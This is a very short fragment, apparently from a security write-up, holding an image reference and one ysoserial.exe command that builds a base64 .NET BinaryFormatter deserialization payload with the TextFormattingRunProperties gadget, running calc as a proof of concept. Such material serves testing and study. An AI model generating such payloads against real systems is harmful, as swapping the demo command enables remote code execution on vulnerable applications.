 ysoserial.exe -f BinaryFormatter -g TextFormattingRunProperties -o base64 -c calc